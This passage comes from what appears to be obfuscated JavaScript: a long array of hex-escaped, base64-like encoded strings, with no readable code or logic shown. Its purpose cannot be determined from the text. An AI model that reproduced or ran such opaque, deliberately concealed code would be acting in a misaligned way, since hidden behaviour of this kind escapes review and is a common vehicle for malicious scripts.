x77\x6f\x45\x73\x50\x38\x4f\x58\x77\x36\x35\x76\x77\x36\x4d\x35\x77\x72\x37\x44\x6a\x4d\x4f\x38\x66\x79\x68\x36\x61\x63\x4f\x39\x45\x38\x4b\x77\x59\x7a\x48\x43\x6f\x68\x33\x44\x70\x57\x30\x7a\x44\x58\x37\x43\x68\x4d\x4b\x44\x63\x38\x4f\x63\x59\x38\x4f\x37\x46\x54\x64\x6d\x55\x56\x48\x44\x6a\x6e\x33\x44\x6e\x73\x4f\x6c\x77\x70\x72\x44\x68\x63\x4b\x67\x44\x58\x51\x52\x46\x38\x4b\x6a\x54\x4d\x4f\x63\x77\x37\x48\x44\x72\x6b\x4a\x44\x77\x34\x4c\x44\x67\x73\x4f\x4b\x77\x36\x4a\x4a\x64\x4d\x4b\x54\x59\x46\x66\x43\x6b\x32\x2f\x44\x6f\x54\x44\x44\x68\x38\x4b\x33\x57\x4d\x4b\x50\x53\x4d\x4b\x6a\x77\x70\x46\x75\x77\x70\x50\x43\x6a\x56\x58\x43\x68\x63\x4f\x56\x77\x6f\x38\x6f\x47\x4d\x4b\x6c\x77\x6f\x6b\x39\x53\x73\x4f\x74\x64\x6b\x33\x44\x73\x42\x76\x44\x71\x43\x48\x44\x6d\x38\x4f\x55\x77\x37\x64\x49\x52\x73\x4f\x4c\x42\x38\x4b\x58\x77\x36\x66\x43\x69\x6e\x77\x47\x77\x72\x50\x43\x6a\x48\x6f\x47\x55\x38\x4f\x64\x77\x6f\x59\x58\x41\x78\x6a\x43\x68\x6b\x2f\x44\x74\x73\x4f\x79\x62\x63\x4b\x4c\x77\x6f\x58\x43\x6f\x38\x4b\x4b\x77\x37\x48\x44\x75\x63\x4b\x57\x77\x6f\x41\x54\x77\x35\x72\x44\x6c\x63\x4f\x44\x77\x35\x44\x44\x74\x4d\x4f\x2f\x66\x47\x4d\x78\x77\x71\x4a\x6b\x48\x4d\x4b\x76\x77\x35\x72\x44\x70\x53\x34\x48\x77\x37\x7a\x44\x6c\x73\x4b\x45\x77\x72\x35\x35\x77\x34\x68\x53\x62\x30\x51\x30\x77\x36\x30\x6d\x77\x72\x30\x50\x58\x63\x4f\x72\x48\x55\x54\x43\x76\x46\x48\x44\x6b\x38\x4f\x63\x77\x6f\x35\x51\x56\x55\x74\x31\x54\x7a\x48\x44\x73\x51\x3d\x3d','\x64\x63\x4b\x52\x77\x71\x74\x58\x77\x36\x33\x44\x74\x41\x4d\x72\x66\x7a\x55\x59\x65\x51\x52\x5a\x49\x51\x3d\x3d','\x51\x4d\x4b\x41\x46\x63\x4b\x49','\x77\x35\x62\x43\x69\x44\x50\x44\x75\x67\x6a\x44\x76\x6d\x37\x43\x68\x63\x4b\x63\x77\x37\x62\x43\x72\x42\x72\x44\x76\x67\x3d\x3d','\x59\x6a\x77\x7a\x77\x37\x6b\x3d','\x77\x34\x50\x44\x6a\x4d\x4f\x5a\x46\x41\x3d\x3d','\x77\x6f\x46\x49\x77\x72\x64\x4d\x77\x70\x70\x55\x77\x71\x63\x3d','\x77\x71\x4c\x43\x6f\x30\x4d\x54\x77\x37\x50\x43\x75\x41\x3d\x3d','\x4c\x63\x4f\x42\x77\x71\x6b\x54\x56\x69\x48\x43\x76\x45\x66\x44\x6e\x73\x4b\x44\x4d\x7a\x56\x66\x77\x34\x6f\x6e\x4e\x46\x44\x43\x76\x38\x4b\x73\x77\x35\x74\x4d\x77\x70\x45\x55\x46\x63\x4b\x33\x77\x36\x44\x44\x68\x73\x4f\x73\x77\x34\x33\x44\x67\x73\x4b\x7a\x77\x6f\x6a\x43\x71\x63\x4f\x66\x48\x68\x33\x44\x73\x58\x34\x54\x77\x36\x44\x43\x69\x31\x68\x61\x52\x47\x2f\x43\x73\x4d\x4b\x45\x53\x4d\x4b\x70\x62\x4d\x4f\x78\x57\x32\x6f\x37\x63\x79\x6f\x6f\x4b\x33\x44\x44\x70\x48\x44\x43\x6b\x54\x6e\x43\x72\x4d\x4f\x54\x77\x6f\x41\x56\x66\x38\x4b\x48\x77\x35\x38\x37\x4d\x67\x70\x6e\x77\x35\x50\x43\x74\x78\x5a\x52\x77\x34\x4c\x44\x73\x4d\x4b\x4e\x64\x4d\x4b\x54\x55\x57\x5a\x38\x4e\x51\x3d\x3d','\x51\x38\x4b\x6d\x77\x6f\x33\x44\x6f\x67\x3d\x3d','\x47\x73\x4b\x6a\x77\x72\x59\x6a\x77\x35\x62\x43\x6e\x79\x42\x49\x77\x37\x67\x64\x59\x63\x4f\x6f\x77\x35\x45\x6c\x54\x79\x66\x43\x67\x44\x51\x66','\x77\x36\x70\x42\x41\x38\x4f\x41\x77\x34\x66\x44\x71\x4d\x4b\x52\x77\x35\x6e\x44\x6c\x54\x58\x43\x73\x73\x4f\x7a\x46\x63\x4b\x68\x63\x38\x4b\x61\x4a\x42\x72\x43\x6d\x44\x31\x32\x77\x6f\x55\x43\x77\x35\x59\x3d','\x50\x56\x63\x35\x77\x35\x62\x43\x75\x67\x63\x3d','\x5a\x73\x4b\x36\x47\x38\x4b\x56\x77\x6f\x77\x58\x77\x70\x49\x6a\x77\x71\x58\x44\x68\x63\x4f\x41\x77\x6f\x4c\x44\x6c\x38\x4b\x59\x77\x35\x34\x3d','\x4d\x77\x73\x71\x41\x63\x4f\x6c\x77\x36\x6f\x54\x55\x63\x4b\x31\x77\x71\x38\x52\x54\x56\x62\x44\x67\x52\x66\x43\x75\x58\x52\x53\x77\x70\x4c\x44\x74\x38\x4f\x33\x51\x31\x41\x44\x77\x34\x37\x43\x6e\x31\x4c\x44\x68\x4d\x4f\x4a\x77\x72\x33\x43\x75\x43\x45\x6d\x46\x38\x4f\x2b\x77\x70\x5a\x6c\x63\x45\x50\x44\x73\x4d\x4b\x74\x77\x6f\x77\x6b\x77\x70\x7a\x44\x75\x47\x48\x44\x6d\x4d\x4b\x68\x77\x71\x33\x44\x75\x46\x76\x43\x6e\x38\x4b\x6c\x77\x35\x34\x2b\x77\x6f\x77\x54\x77\x72\x59\x5a\x46\x63\x4b\x63\x77\x35\x34\x31\x77\x72\x4c\x44\x73\x38\x4b\x55\x48\x73\x4f\x77\x63\x6d\x37\x44\x6c\x4d\x4f\x71\x77\x37\x38\x4e\x66\x30\x7a\x43\x75\x63\x4f\x71\x63\x73\x4f\x66\x77\x34\x2f\x44\x70\x4d\x4f\x30\x52\x55\x59\x4c\x77\x37\x44\x43\x69\x4d\x4f\x71\x41\x42\x31\x7a\x55\x63\x4b\x70\x65\x6c\x58\x44\x73\x53\x50\x43\x6c\x38\x4b\x6d\x58\x73\x4f\x52\x77\x6f\x51\x66\x4d\x6a\x5a\x79\x77\x36\x76\x43\x70\x41\x6f\x41\x57\x63\x4f\x61\x65\x47\x73\x5a\x77\x6f\x72\x44\x6d\x38\x4b\x61\x77\x70\x78\x75\x65\x48\x6f\x4e','\x77\x35\x56\x4a\x77\x36\x6b\x3d','\x51\x77\x37\x43\x74\x6d\x78\x78\x77\x72\x54\x44\x71\x63\x4f\x69\x4f\x78\x63\x4a\x65\x53\x77\x41\x62\x6e\x42\x6d\x56\x47\x4e\x54\x4a\x31\x6a\x44\x69\x63\x4f\x68\x77\x6f\x63\x36\x77\x35\x2f\x44\x6f\x4d\x4f\x2b\x77\x36\x44\x44\x6b\x4d\x4f\x6e\x43\x47\x78\x4b\x41\x6b\x6a\x43\x69\x4d\x4f\x31\x51\x33\x4c\x43\x67\x68\x31\x51\x55\x38\x4f\x62\x4e\x33\x59\x3d','\x4e\x7a\x35\x4f\x77\x70\x39\x78\x4a\x67\x48\x44\x6a\x45\x5a\x6e\x42\x31\x6c\x6a\x45\x55\x6f\x3d','\x77\x6f\x73\x74\x77\x34\x44\x44\x76\x73\x4f\x72\x43\x73\x4f\x31\x77\x34\x76\x43\x71\x38\x4f\x57\x77\x70\x50\x44\x6e\x67\x39\x6b\x77\x6f\x62\x44\x71\x79\x4e\x57\x77\x70\x38\x47\x77\x34\x6b\x38\x52\x38\x4b\x6c\x77\x72\x6e\x44\x6f\x4d\x4f\x35\x77\x70\x48\x43\x68\x57\x54\x43\x69\x4d\x4b\x6c\x55\x33\x48\x44\x69\x63\x4f\x57\x77\x37\x72\x44\x73\x4d\x4b\x73\x77\x37\x4c\x44\x76\x38\x4f\x38\x77\x35\x33\x43\x67\x38\x4f\x68\x77\x6f\x4c\x44\x6a\x41\x52\x2b\x45\x31\x41\x47\x4a\x4d\x4b\x6d\x46\x4d\x4f\x6c\x77\x36\x72\x44\x76\x47\x42\x35\x77\x37\x6e\x43\x72\x41\x3d\x3d','\x49\x6a\x31\x6e\x77\x35\x66\x43\x70\x31\x42\x77\x77\x71\x37\x43\x71\x77\x6f\x41\x77\x72\x62\x44\x69\x38\x4f\x73','\x77\x37\x44\x43\x6f\x38\x4f\x76\x77\x36\x7a\x44\x74\x41\x3d\x3d','\x5a\x68\x74\x78\x61\x31\x31\x7a\x57\x58\x37\x44\x74\x6a\x2f\x44\x74\x43\x62\x43\x73\x41\x3d\x3d','\x50\x79\x35\x77\x77\x34\x62\x43\x71\x31\x42\x47\x77\x6f\x58\x43\x75\x68\x67\x4f\x77\x71\x34\x3d','\x61\x44\x2f\x44\x76\x43\x44\x44\x75\x38\x4f\x6b\x51\x69\x4c\x44\x6e\x32\x35\x2f\x56\x38\x4b\x56','\x45\x44\x73\x61\x53\x51\x3d\x3d','\x4d\x38\x4b\x4b\x77\x37\x6b\x43','\x66\x63\x4b\x61\x77\x37\x52\x59\x54\x67\x3d\x3d','\x77\x71\x66\x44\x6e\x4d\x4b\x58','\x50\x63\x4b\x59\x42\x4d\x4f\x51\x77\x6f\x42\x33\x77\x34\x78\x75','\x77\x71\x72\x43\x6b\x79\x48\x43\x70\x38\x4b\x69\x47\x73\x4b\x69','\x77\x37\x76\x44\x6c\x58\x76\x44\x76\x73\x4f\x76\x47\x73\x4f\x75','\x77\x72\x46\x4c\x58\x4d\x4b\x5a\x77\x37\x72\x44\x69\x63\x4f\x33\x77\x37\x54\x44\x74\x52\x46\x65\x4b\x38\x4f\x43\x77\x72\x2f\x43\x76\x4d\x4f\x72\x63\x43\x72\x43\x6b\x51\x64\x35\x5a\x38\x4f\x4b\x77\x72\x42\x79\x4e\x38\x4f\x78','\x77\x71\x31\x6b\x77\x71\x4c\x43\x6b\x6e\x45\x72\x77\x34\x33\x44\x6a\x38\x4b\x67\x77\x6f\x7a\x43\x67\x44\x76\x44\x6e\x47\x67\x3d','\x77\x6f\x6a\x43\x6b\x30\x66\x44\x70\x48\x50\x44\x67\x4d\x4b\x35\x77\x36\x46\x71\x43\x55\x6e\x44\x72\x73\x4b\x78\x77\x6f\x6a\x43\x70\x4d\x4b\x56\x5a\x48\x66\x44\x76\x56\x72\x43\x6a\x44\x38\x3d','\x64\x55\x2f\x44\x6d\x6b\x6f\x3d','\x46\x63\x4b\x5a\x77\x6f\x5a\x47\x77\x35\x2f\x43\x70\x41\x3d\x3d','\x77\x6f\x7a\x43\x6d\x56\x66\x44\x76\x33\x34\x3d','\x77\x6f\x5a\x34\x77\x35\x2f\x43\x76\x6b\x4e\x73\x77\x36\x52\x45\x4d\x31\x33\x43\x73\x63\x4f\x48\x77\x36\x38\x2f\x77\x36\x64\x31\x61\x43\x78\x50\x50\x32\x50\x44\x70\x57\x37\x44\x68\x73\x4f\x53\x77\x6f\x58\x44\x6d\x52\x66\x44\x6b\x77\x62\x43\x69\x44\x54\x44\x74\x46\x6a\x44\x6c\x32\x62\x44\x6b\x69\x67\x66\x47\x48\x7a\x43\x75\x38\x4b\x79\x77\x36\x34\x77\x46\x4d\x4b\x4f\x46\x55\x66\x43\x76\x38\x4f\x52\x43\x73\x4f\x58\x49\x77\x37\x44\x6c\x4d\x4f\x49','\x77\x36\x44\x44\x6d\x58\x62\x44\x76\x4d\x4f\x6c\x44\x77\x3d\x3d','\x52\x77\x31\x54\x4d\x67\x3d\x3d','\x46\x6a\x73\x46\x53\x30\x39\x32\x63\x44\x76\x43\x73\x63\x4b\x6a\x47\x67\x3d\x3d','\x77\x36\x52\x73\x77\x72\x62\x43\x6b\x67\x3d\x3d','\x77\x35\x74\x2b\x77\x35\x48\x43\x6b\x4d\x4f\x35\x51\x51\x3d\x3d','\x77\x37\x50\x44\x73\x32\x2f\x43\x76\x4d\x4f\x2b\x48\x67\x3d\x3d','\x77\x36\x64\x37\x77\x71\x48\x43\x6d\x57\x59\x3d','\x65\x4d\x4b\x58\x77\x37\x78\x51\x55\x6a\x2f\x43\x71\x46\x66\x44\x68\x63\x4b\x41\x64\x6e\x38\x54\x77\x35\x41\x70','\x77\x71\x41\x57\x66\x63\x4f\x46\x46\x41\x3d\x3d','\x48\x55\x34\x39\x77\x71\x34\x3d','\x62\x6d\x42\x6a\x77\x70\x2f\x44\x76\x68\x46\x6f\x77\x6f\x50\x44\x73\x41\x3d\x3d','\x50\x78\x39\x39\x65\x55\x42\x30\x63\x48\x63\x3d','\x77\x36\x58\x43\x76\x73\x4f\x75\x77\x36\x58\x44\x74\x51\x3d\x3d','\x77\x36\x44\x43\x75\x4d\x4f\x34\x77\x37\x50\x44\x76\x73\x4b\x55\x62\x67\x3d\x3d','\x64\x63\x4f\x6a\x77\x35\x58\x43\x67\x33\x72\x44\x67\x32\x74\x78\x61\x47\x44\x43\x74\x58\x6c\x46\x58\x67\x6e\x44\x76\x63\x4f\x45\x4c\x77\x3d\x3d','\x77\x37\x37\x44\x76\x63\x4f\x42\x77\x37\x30\x3d','\x4c\x73\x4f\x77\x45\x4d\x4b\x52\x77\x34\x49\x54\x77\x34\x31\x31\x77\x37\x6a\x44\x6c\x38\x4b\x44\x77\x70\x6a\x44\x6a\x4d\x4b\x4e\x77\x34\x77\x66\x4b\x51\x3d\x3d','\x52\x38\x4f\x6f\x77\x71\x63\x6d\x77\x70\x77\x3d','\x57\x48\x45\x64\x53\x41\x63\x3d','\x58\x67\x6c\x66\x4a\x63\x4f\x37','\x57\x63\x4f\x6e\x77\x71\x59\x72\x77\x35\x44\x43\x6b\x53\x70\x53\x77\x72\x6c\x4d\x44\x73\x4f\x57\x77\x35\x63\x74\x56\x6d\x76\x44\x71\x6d\x63\x47\x77\x71\x68\x64\x42\x4d\x4b\x41\x77\x70\x48\x43\x74\x52\x41\x36\x77\x35\x44\x43\x6b\x73\x4b\x43\x77\x72\x51\x41\x52\x73\x4f\x59\x59\x31\x39\x33\x77\x35\x67\x32\x63\x73\x4f\x54\x4b\x77\x67\x49\x43\x45\x46\x79\x41\x4d\x4b\x73\x65\x63\x4b\x70\x51\x4d\x4f\x56\x4c\x38\x4b\x6d\x77\x37\x7a\x44\x74\x46\x73\x2b\x45\x67\x4a\x59\x77\x36\x67\x3d','\x4b\x53\x39\x44\x77\x70\x56\x37\x65\x79\x62\x44\x6a\x56\x64\x76\x42\x31\x5a\x77','\x66\x53\x38\x71','\x77\x72\x78\x31\x44\x51\x3d\x3d','\x5a\x6c\x37\x44\x67\x31\x66\x43\x6e\x78\x67\x3d','\x77\x70\x72\x43\x68\x55\x41\x3d','\x77\x37\x37\x44\x70\x6e\x48\x43\x74\x38\x4f\x7a','\x50\x31\x4d\x77\x77\x35\x33\x43\x70\x51\x7a\x44\x6f\x45\x4a\x67\x4f\x73\x4b\x63\x77\x35\x62\x44\x6c\x4d\x4f\x39','\x59\x4d\x4b\x45\x48\x63\x4b\x4c\x77\x35\x4a\x79\x77\x72\x68\x31\x77\x6f\x54\x43\x72\x69\x4e\x4f\x49\x77\x77\x3d','\x77\x34\x4e\x30\x77\x34\x38\x3d','\x51\x42\x78\x43\x4a\x63\x4f\x34\x77\x72\x4e\x74\x55\x6c\x35\x62\x61\x73\x4f\x6e\x43\x41\x3d\x3d','\x4f\x7a\x62\x43\x6d\x44\x46\x6f\x77\x71\x76\x43\x6f\x6d\x46\x38\x4c\x63\x4f\x2b\x77\x70\x68\x66','\x77\x71\x64\x2b\x41\x73\x4f\x44\x77\x35\x33\x44\x71\x4d\x4b\x56','\x77\x34\x72\x43\x6c\x6b\x66\x44\x72\x33\x58\x44\x6a\x4d\x4b\x33\x77\x36\x52\x69\x43\x32\x50\x44\x6f\x63\x4b\x6d\x77\x70\x6a\x43\x76\x73\x4f\x62\x53\x6e\x48\x43\x73\x30\x6a\x43\x69\x69\x44\x44\x6f\x48\x38\x3d','\x44\x6b\x33\x43\x6c\x78\x49\x6e\x4f\x48\x48\x43\x6e\x77\x3d\x3d','\x77\x37\x76\x44\x69\x48\x62\x44\x75\x4d\x4f\x6d\x41\x73\x4f\x50\x77\x6f\x4c\x43\x76\x38\x4f\x56\x48\x77\x78\x46\x56\x4d\x4f\x51\x51\x44\x6e\x43\x70\x73\x4b\x76\x59\x43\x76\x43\x69\x54\x62\x43\x74\x47\x44\x43\x71\x77\x3d\x3d','\x77\x36\x39\x73\x77\x72\x66\x43\x6e\x33\x56\x70\x77\x35\x6a\x44\x6b\x73\x4b\x35\x77\x70\x58\x44\x6a\x44\x2f\x44\x6a\x57\x5a\x2b','\x50\x79\x35\x77\x77\x34\x62\x43\x71\x31\x42\x51\x77\x6f\x58\x43\x76\x67\x3d\x3d','\x46\x51\x48\x43\x71\x6d\x30\x34\x77\x6f\x58\x44\x72\x73\x4f\x30\x4a\x56\x39\x64\x4d\x48\x55\x57\x64\x58\x59\x6f\x65\x51\x3d\x3d','\x41\x6a\x73\x4e\x51\x41\x3d\x3d','\x77\x37\x6e\x43\x6b\x38\x4f\x4c\x77\x72\x31\x73\x48\x51\x3d\x3d','\x77\x34\x44\x44\x68\x38\x4f\x5a\x4c\x73\x4f\x6d\x62\x46\x76\x44\x70\x51\x3d\x3d','\x77\x72\x70\x6f\x43\x73\x4f\x59\x44\x51\x3d\x3d','\x64\x51\x68\x77\x62\x6b\x42\x34\x65\x30\x62\x44\x76\x43\x49\x3d','\x77\x37\x6c\x30\x77\x37\x33\x43\x6c\x58\x73\x6a\x77\x35\x2f\x44\x6a\x73\x4b\x2b\x77\x6f\x33\x44\x6a\x53\x58\x44\x67\x33\x30\x36\x77\x72\x39\x53\x44\x6e\x62\x44\x73\x73\x4f\x44\x4c\x68\x31\x58\x77\x72\x72\x43\x67\x4d\x4b\x6c\x4f\x38\x4f\x77\x77\x36\x54\x44\x74\x54\x45\x3d','\x57\x73\x4f\x43\x77\x6f\x59\x4d\x77\x6f\x72\x44\x71\x44\x56\x43\x77\x6f\x49\x32\x48\x4d\x4f\x6c\x77\x70\x4d\x51\x66\x38\x4f\x71\x77\x72\x54\x44\x72\x58\x73\x74\x46\x63\x4b\x71\x77\x35\x37\x43\x67\x51\x59\x76\x77\x6f\x54\x43\x6b\x4d\x4f\x49\x4b\x4d\x4b\x61\x77\x70\x62\x43\x6b\x73\x4b\x62\x64\x63\x4b\x76\x77\x36\x6f\x3d','\x77\x37\x46\x75\x47\x38\x4f\x4c\x45\x42\x6c\x6a\x61\x63\x4f\x6f\x77\x70\x58\x43\x73\x48\x55\x53\x77\x34\x41\x3d','\x77\x6f\x4d\x4a\x77\x71\x66\x44\x6f\x48\x6a\x44\x72\x63\x4f\x4c','\x64\x4d\x4f\x66\x77\x37\x45\x4a\x77\x72\x44\x44\x73\x46\x77\x3d','\x66\x63\x4b\x76\x46\x38\x4b\x49\x77\x34\x77\x54\x77\x6f\x41\x3d','\x77\x37\x33\x43\x6e\x6c\x42\x32\x53\x67\x3d\x3d','\x64\x52\x74\x78\x66\x41\x3d\x3d','\x77\x71\x33\x43\x71\x6b\x49\x61\x77\x36\x49\x3d','\x56\x63\x4b\x4c\x42\x4d\x4b\x52\x77\x35\x4a\x59\x43\x77\x3d\x3d','\x41\x38\x4b\x44\x77\x70\x4e\x41\x77\x34\x38\x3d','\x77\x71\x6a\x43\x72\x31\x55\x52\x77\x36\x50\x43\x67\x7a\x41\x70\x77\x72\x62\x44\x6f\x73\x4b\x6c\x77\x6f\x35\x4f\x63\x41\x3d\x3d','\x77\x71\x34\x41\x61\x38\x4f\x61\x43\x4d\x4b\x66','\x54\x63\x4b\x78\x77\x6f\x33\x44\x6f\x41\x3d\x3d','\x66\x38\x4b\x2b\x47\x77\x3d\x3d','\x4b\x69\x7a\x43\x6b\x53\x55\x3d','\x52\x38\x4f\x53\x58\x38\x4f\x52\x77\x35\x41\x3d','\x77\x70\x33\x44\x6b\x4d\x4f\x4e\x44\x4d\x4f\x6b\x4d\x77\x3d\x3d','\x4c\x78\x63\x72\x48\x4d\x4f\x30\x77\x72\x35\x64\x46\x38\x4f\x74\x77\x35\x49\x61\x52\x78\x30\x3d','\x77\x34\x52\x76\x77\x35\x37\x43\x67\x38\x4f\x6b\x53\x67\x3d\x3d','\x51\x38\x4b\x73\x77\x6f\x62\x44\x73\x69\x6e\x43\x6b\x38\x4f\x2b\x56\x78\x51\x3d','\x5a\x41\x64\x39\x5a\x30\x68\x69\x65\x51\x3d\x3d','\x61\x38\x4f\x55\x5a\x69\x38\x58\x77\x6f\x31\x63\x4a\x73\x4b\x4e\x77\x37\x68\x2f\x77\x36\x54\x44\x75\x4d\x4f\x46\x77\x70\x34\x77\x77\x70\x30\x67\x48\x73\x4f\x39\x77\x70\x6c\x79\x77\x72\x33\x43\x71\x58\x72\x43\x6a\x63\x4b\x67\x41\x4d\x4b\x2b\x77\x6f\x70\x34\x43\x51\x3d\x3d','\x77\x34\x42\x54\x77\x36\x33\x43\x74\x44\x6a\x44\x76\x67\x3d\x3d','\x4b\x7a\x44\x43\x68\x67\x3d\x3d','\x43\x4d\x4f\x4b\x48\x73\x4b\x4d\x77\x35\x4a\x43\x55\x4d\x4b\x56\x58\x77\x50\x43\x75\x38\x4b\x4b\x77\x36\x4a\x6f\x77\x71\x48\x43\x69\x4d\x4b\x42\x77\x6f\x78\x36\x77\x72\x4c\x44\x6d\x47\x48\x43\x6f\x53\x50\x43\x71\x33\x66\x44\x69\x79\x66\x43\x72\x51\x41\x69\x65\x42\x73\x3d','\x77\x35\x58\x44\x6d\x45\x66\x44\x70\x48\x48\x43\x6c\x38\x4f\x71\x77\x36\x74\x69\x45\x79\x54\x44\x72\x4d\x4b\x76\x77\x6f\x37\x43\x76\x73\x4b\x49\x47\x7a\x72\x44\x72\x30\x66\x43\x6b\x53\x48\x44\x70\x79\x62\x43\x6e\x6a\x30\x53\x58\x38\x4b\x74\x77\x34\x38\x61\x77\x35\x77\x6f\x51\x30\x56\x77\x77\x70\x39\x6f\x77\x71\x62\x43\x73\x38\x4f\x76\x77\x36\x54\x43\x67\x63\x4b\x30\x48\x4d\x4b\x4e\x4f\x51\x49\x47\x77\x71\x4c\x43\x70\x6e\x49\x44\x48\x6c\x76\x44\x6e\x63\x4b\x46\x55\x4d\x4b\x4f\x44\x63\x4f\x66\x4e\x63\x4b\x69\x42\x6a\x76\x44\x75\x6e\x51\x3d','\x77\x71\x62\x43\x68\x63\x4b\x4c\x77\x36\x6f\x33\x52\x45\x37\x43\x70\x4d\x4f\x6e\x56\x45\x73\x71\x47\x41\x3d\x3d','\x4a\x30\x6c\x38\x65\x45\x78\x77\x49\x54\x41\x3d','\x4d\x73\x4b\x52\x77\x72\x74\x55','\x55\x55\x48\x43\x6c\x77\x68\x39','\x77\x36\x76\x44\x72\x63\x4f\x47\x77\x36\x70\x66\x77\x34\x70\x45\x51\x69\x41\x3d','\x77\x34\x48\x43\x6e\x53\x37\x44\x75\x41\x3d\x3d','\x77\x37\x76\x43\x6a\x53\x6e\x43\x71\x38\x4b\x39','\x77\x70\x62\x44\x6b\x63\x4f\x43\x77\x70\x70\x44\x77\x37\x73\x5a\x55\x67\x3d\x3d','\x46\x38\x4f\x67\x77\x71\x44\x44\x69\x68\x58\x43\x72\x73\x4b\x67\x77\x35\x38\x3d','\x77\x72\x6c\x6a\x47\x38\x4f\x4f','\x77\x34\x52\x48\x77\x37\x72\x43\x74\x41\x3d\x3d','\x77\x37\x30\x43\x5a\x4d\x4f\x66\x55\x77\x3d\x3d','\x77\x71\x74\x76\x43\x73\x4f\x47\x45\x54\x42\x30\x64\x63\x4f\x6d\x77\x6f\x62\x43\x73\x41\x3d\x3d','\x64\x73\x4b\x36\x41\x63\x4b\x55','\x63\x38\x4b\x76\x45\x38\x4b\x45\x77\x34\x30\x5a','\x4a\x63\x4b\x46\x77\x71\x31\x47\x77\x36\x76\x44\x6f\x77\x73\x75\x63\x51\x3d\x3d','\x64\x68\x31\x39\x61\x55\x4a\x76\x54\x33\x76\x44\x74\x7a\x66\x44\x73\x79\x6e\x43\x74\x67\x3d\x3d','\x77\x35\x55\x35\x77\x36\x6a\x43\x74\x45\x63\x39\x77\x72\x52\x4d','\x77\x34\x6c\x44\x77\x37\x44\x43\x75\x7a\x2f\x44\x75\x41\x3d\x3d','\x77\x37\x7a\x44\x76\x63\x4f\x47\x77\x36\x78\x4d','\x57\x4d\x4b\x70\x77\x71\x62\x44\x72\x78\x6e\x43\x72\x4d\x4f\x70\x77\x70\x55\x3d','\x77\x34\x66\x43\x6d\x6b\x62\x44\x71\x6d\x62\x44\x68\x4d\x4b\x7a\x77\x36\x46\x2b\x52\x54\x72\x43\x72\x38\x4b\x32\x77\x6f\x50\x44\x72\x63\x4f\x46\x42\x6e\x54\x44\x6f\x42\x54\x43\x69\x7a\x50\x44\x6f\x43\x50\x44\x6e\x57\x78\x63\x58\x73\x4b\x6b\x77\x6f\x67\x3d','\x77\x36\x39\x6d\x77\x71\x48\x43\x6b\x30\x41\x6f\x77\x35\x54\x44\x6a\x67\x3d\x3d','\x77\x72\x59\x48\x66\x38\x4f\x48','\x77\x37\x46\x71\x77\x71\x48\x43\x6d\x58\x67\x68','\x4a\x79\x72\x43\x74\x53\x76\x44\x6f\x73\x4f\x34\x64\x33\x59\x3d','\x77\x37\x76\x43\x6e\x30\x70\x33\x52\x30\x72\x43\x6a\x4d\x4f\x64\x59\x38\x4f\x73\x63\x41\x3d\x3d','\x77\x6f\x64\x2f\x77\x35\x48\x44\x76\x4d\x4f\x38\x41\x38\x4f\x6b\x77\x70\x4c\x44\x76\x38\x4b\x44\x77\x34\x54\x44\x72\x42\x6b\x3d','\x77\x35\x74\x6f\x77\x34\x54\x44\x73\x38\x4f\x34\x44\x73\x4f\x31','\x77\x6f\x41\x61\x77\x37\x55\x4e\x77\x70\x67\x3d','\x54\x46\x68\x55\x4d\x63\x4b\x6e\x4f\x41\x62\x44\x75\x52\x41\x6b\x77\x72\x54\x44\x71\x43\x6b\x3d','\x77\x36\x7a\x43\x6e\x4d\x4f\x4e\x77\x71\x70\x37','\x66\x4d\x4f\x49\x77\x71\x63\x52\x56\x41\x3d\x3d','\x4a\x63\x4b\x5a\x77\x71\x74\x51\x77\x37\x33\x44\x73\x42\x41\x3d','\x5a\x56\x70\x73\x5a\x38\x4f\x31\x77\x6f\x30\x4e','\x48\x38\x4f\x6e\x77\x72\x72\x44\x72\x77\x55\x3d','\x53\x73\x4b\x32\x77\x70\x7a\x44\x6f\x33\x62\x43\x71\x4d\x4f\x79\x52\x42\x59\x73\x77\x72\x63\x3d','\x47\x6b\x7a\x43\x6d\x67\x6f\x72','\x77\x37\x33\x43\x6d\x73\x4f\x4d\x77\x72\x56\x67\x42\x30\x66\x44\x76\x38\x4b\x7a\x4e\x77\x38\x7a\x55\x67\x3d\x3d','\x57\x78\x78\x47\x4b\x67\x3d\x3d','\x4e\x63\x4f\x70\x77\x71\x62\x43\x6d\x41\x3d\x3d','\x56\x38\x4b\x4a\x42\x4d\x4b\x66\x77\x35\x67\x3d','\x66\x30\x74\x6f\x65\x38\x4f\x6e\x77\x35\x52\x48\x53\x52\x67\x42\x4f\x38\x4b\x57\x52\x68\x4c\x43\x6b\x6a\x66\x43\x6e\x44\x37\x44\x70\x73\x4b\x7a\x4a\x63\x4b\x6e\x77\x6f\x4e\x42\x77\x6f\x72\x44\x6d\x6a\x70\x44','\x48\x52\x76\x43\x72\x6d\x6f\x3d','\x56\x56\x46\x54\x4f\x38\x4b\x73\x4f\x45\x72\x44\x70\x42\x4d\x48','\x45\x51\x72\x43\x76\x6e\x45\x74\x77\x37\x72\x44\x72\x73\x4f\x6c\x49\x46\x63\x43\x65\x57\x41\x61\x59\x51\x3d\x3d','\x77\x37\x44\x44\x72\x4d\x4f\x51\x77\x36\x6c\x59\x77\x6f\x49\x43\x41\x7a\x41\x4c\x54\x57\x5a\x48\x65\x4d\x4f\x38\x77\x34\x31\x6a\x77\x36\x34\x2b\x42\x38\x4f\x69\x54\x56\x49\x4f\x61\x32\x7a\x44\x71\x56\x55\x3d','\x77\x71\x33\x43\x71\x55\x4d\x48\x77\x37\x50\x43\x6f\x69\x59\x34\x77\x71\x33\x44\x6f\x63\x4b\x37','\x46\x56\x63\x75','\x44\x73\x4b\x43\x77\x70\x46\x58\x77\x34\x51\x3d','\x53\x31\x6c\x46\x4f\x63\x4b\x6e\x4e\x78\x55\x3d','\x50\x46\x73\x77\x77\x35\x7a\x43\x72\x67\x50\x44\x74\x51\x3d\x3d','\x5a\x38\x4b\x78\x42\x38\x4b\x45\x77\x34\x55\x55\x77\x70\x30\x77\x77\x71\x41\x3d','\x62\x69\x58\x44\x73\x53\x62\x44\x74\x73\x4f\x30\x66\x79\x37\x44\x6e\x77\x3d\x3d','\x77\x35\x46\x2b\x77\x35\x72\x43\x6b\x77\x3d\x3d','\x77\x36\x72\x43\x6e\x73\x4f\x51\x77\x72\x74\x70','\x77\x35\x6b\x34\x77\x35\x58\x43\x70\x46\x6f\x2b\x77\x72\x30\x3d','\x77\x37\x33\x44\x6a\x6e\x4d\x3d','\x51\x46\x6b\x64\x64\x73\x4b\x6a','\x77\x34\x52\x76\x77\x35\x62\x43\x6c\x4d\x4f\x6d\x55\x46\x74\x6b\x77\x72\x44\x44\x6c\x7a\x4c\x43\x6e\x63\x4b\x55','